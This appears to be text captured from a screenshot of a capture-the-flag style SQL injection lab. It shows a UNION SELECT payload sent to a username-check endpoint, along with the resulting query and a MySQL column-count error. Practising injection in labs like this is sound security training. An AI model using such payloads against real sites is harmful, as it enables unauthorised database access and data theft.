 https://website.thm/checkuser?username=test' UNION SELECT null;--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'test' UNION SELECT null;--' LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns